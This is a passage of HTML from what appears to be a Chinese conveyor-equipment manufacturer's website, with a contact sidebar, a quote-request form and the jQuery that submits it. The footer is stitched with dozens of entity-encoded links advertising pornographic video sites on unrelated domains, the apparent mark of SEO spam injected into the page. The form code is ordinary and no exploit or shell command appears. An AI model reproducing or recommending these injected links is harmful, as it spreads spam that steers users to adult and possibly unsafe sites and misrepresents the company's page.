      <li id="plbj3xrlrzjn"    class="kefu-tel">
        <div   id="plbj3xrlrzjn"   class="kefu-tel-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i style="background-position: 4px 5px;
}"></i>
            <p>郵箱咨詢 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-tel-right">hnkwjx@qq.com</div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-tel">
        <div   id="plbj3xrlrzjn"   class="kefu-tel-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i></i>
            <p>聯系電話 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-tel-right">18836269550</div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-liuyan">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <a href="/contact/" title="在線留言"> <i></i>
            <p> 在線留言 </p>
            </a> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"></div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-weixin">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i></i>
            <p> 微信掃一掃 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-weixin-pic"> <img src="/static/style/images/ewm.jpg" /></div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-ftop">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <a href="javascript:;"> <i></i>
            <p>返回頂部</p>
            </a> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"></div>
        </div>
      </li>
    </ul>
</div>

<div   id="plbj3xrlrzjn"   class="bottom_fadanye bottom_form ">
		    <div   id="plbj3xrlrzjn"   class="pendant">
		        <img src="/static/style/images/countor1.png" alt="" class="countor">
		        <div   id="plbj3xrlrzjn"   class="word">我要詢價！</div>
		        <div   id="plbj3xrlrzjn"   class="calcu_icon" id="calcu_down" style="display: block;">展開<img src="/static/style/images/zhan.png"></div>
		        <div   id="plbj3xrlrzjn"   class="calcu_icon" style="display: none;" id="calcu_up">收起<img src="/static/style/images/shou.png"></div>
		    </div>
		    <div   id="plbj3xrlrzjn"   class="content">
		        <div   id="plbj3xrlrzjn"   class="bottom-close-btn">
		            <img src="/static/style/images/bottom-close.png">
		        </div>
		        <div style="display:flex;justify-content:space-between;">
                        		            <form class="form" id="myform" method="post" action="/index.php?s=form&c=liuyan&m=post&is_show_msg=1" >

		                <div   id="plbj3xrlrzjn"   class="option">
		                    <span id="plbj3xrlrzjn"    class="star">*</span>選擇設備：<select name="data[shebei]" id="data[shebei]"  data-selector="" class="input-control" style="margin-left:20px;" >
		                    <option value="">請選擇您的設備</option><option value="大傾角皮帶機">大傾角皮帶機</option><option value="皮帶輸送機">皮帶輸送機</option><option value="螺旋輸送機">螺旋輸送機</option><option value="其他設備">其他設備</option>
							</select>
		                </div>
						
		                <p class="error-tit city-error"></p>
						
		                <div   id="plbj3xrlrzjn"   class="option">
						
		                    <span id="plbj3xrlrzjn"    class="star">*</span>您的姓名：<input type="text" name="data[name]" id="data[name]" placeholder="請輸入您的姓名" class="input_sty name" style="margin-left:20px;">
							
		                </div>
		                <p class="error-tit name-error"></p>
		                <div   id="plbj3xrlrzjn"   class="option">
		                    <span id="plbj3xrlrzjn"    class="star">*</span>您的電話：<input type="text" name="data[phone]" id="data[phone]" placeholder="請輸入您的手機號" class="input_sty phone" style="margin-left:20px;" maxlength="11">
		                </div>
		                <p class="error-tit tele-error"></p>
						<div style="display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;">
                   
                    <button type="submit" class="sumbit" id="tj" >提交信息</button>
                </div>
		
		            </form>
		
		
		            <div style="margin-top:61px;">
		                <div   id="plbj3xrlrzjn"   class="top_one">
		                    為您定制 <img src="/static/style/images/num_4.png" alt=""> 套輸送方案
		                </div>
		                <div   id="plbj3xrlrzjn"   class="top_two">即時獲取 <img src="/static/style/images/num_4.png" alt=""> 份設備報價清單</div>
		                <div   id="plbj3xrlrzjn"   class="top_four">并提供上門指導安裝服務</div>
		                <div   id="plbj3xrlrzjn"   class="top_three">
		                    <img src="/static/style/images/num_1.png" alt=""><span style="margin-right:30px;">提交信息</span>
		                    <img src="/static/style/images/num_2.png" alt=""><span style="margin-right:30px;">電話確認</span>
		                    <img src="/static/style/images/num_3.png" alt=""><span style="margin-right:30px;">溝通設計報價</span>
		                </div>
		            </div>
		        </div>
		
		    </div>

	
	<script type="text/javascript">
		    $(".calcu_icon").click(function () {
		        $(".bottom_fadanye").toggleClass("container_open");//添加動畫
		        //圖片替換
		
		        if ($("#calcu_up").css("display") == 'block') {
		            $("#calcu_up").css("display", 'none');
		            $("#calcu_down").css("display", 'block');
		            $(".bottom_fadanye .name").val("")
		            $('.bottom_fadanye .phone').val("");
		            $(".bottom_fadanye .tele-error").html('')
		        } else {
		            $("#calcu_down").css("display", 'none');
		            $("#calcu_up").css("display", 'block');
		        }
		    });
		
		    $(".bottom-close-btn").click(function () {
		        $(".bottom_fadanye").removeClass('container_open')
		        $("#calcu_up").css("display", 'none')
		        $("#calcu_down").css("display", 'block')
		    })
		
		    $(".bottom_form_mask .success_exit").click(function () {
		        $(".bottom_form_mask").css("display", 'none');
		    })
		    $(".bottom_form_mask .exit_btn_success").click(function () {
		        $(".bottom_form_mask").css("display", 'none');
		    })
		
		    $(".bottom_fadanye .sumbit").click(function () {
		        var cs = $('#b_f_s').val();
		        var qy = $('#b_f_a').val();
		        var name = $(".bottom_fadanye .name").val()
		        var tel = $('.bottom_fadanye .phone').val();
		        $('.bottom_fadanye .error-tit').html('');
		        window.order({
		            extra: {
		                cs: cs,
		                qx: qy,
		                name: name,
		                tel: tel,
		                source: 21070643
		            },
		            success: function (data, status, xhr) {
		                if (data.status == 1) {
		                    $(".bottom_form_mask").css("display", 'block');
		                    $(".bottom_fadanye .name").val("")
		                    $('.bottom_fadanye .phone').val("");
		                    $(".bottom_fadanye .tele-error").html('')
		                }
		            },
		            validate: function (item, value, method, info) {
		                if ('cs' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .city-error").html('請選擇城市')
		                    return false;
		                }
		                if ('qx' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .city-error").html('請選擇區域')
		                    return false;
		                }
		                if ('tel' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .tele-error").html('請輸入您的手機號碼')
		                    return false;
		                }
		                if ('tel' == item && 'ismobile' == method) {
		                    $(".bottom_fadanye .tele-error").html('請輸入正確的手機號')
		                    return false;
		                }
		                if (!checkDisclamer(".bottom_form")) {
		                    return false;
		                }
		                return true;
		            }
		        })
		    })
		</script>


	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.zhishangtuozhan.com/" title="&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">

<a href="http://zhishangtuozhan.com/">女海盗</a>
<a href="http://dygi.cn/">私人航空</a>
<a href="http://zhishangtuozhan.com/">女子监狱</a>
<a href="http://bxccc.com/">精品久久久久无码</a>
<a href="http://zhishangtuozhan.com/">成人AV专区精品无码国产</a>
<a href="http://hg18883.com/">国产一区二区三区在线观看黄片</a>
<a href="http://qcyan.com/">亚洲无码A视频在线</a>
<a href="http://zhum13.com/">免费一区二区三区毛片基地</a>

</div>
</div>

</footer>

<a href="http://jxhnzg.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fjjmtx.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://syhmck.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://china-intimus.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://kaidifei.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://xzxscy.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://qixingzhidai.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://q8341.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://99bms.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fhscdk.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jvawa.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lwpseed.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://changupzone.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kin19.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chinaflyingclub.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://jilinjz.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://sytbm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://stsbh.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://brjzjx.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://0mulu.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sznjhs.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://mimister.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://rkmdf.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://hccgame.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://weitao369.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://zk101.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://kickashmom.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://itianer.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://lusewang.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yk116114.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://damaihc.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haolifamily.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://gljkh.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bjbsy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://una123.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndengling.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shlaoying.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://0591daiyun.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wftgb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://aizhouba.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://chinalangu.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
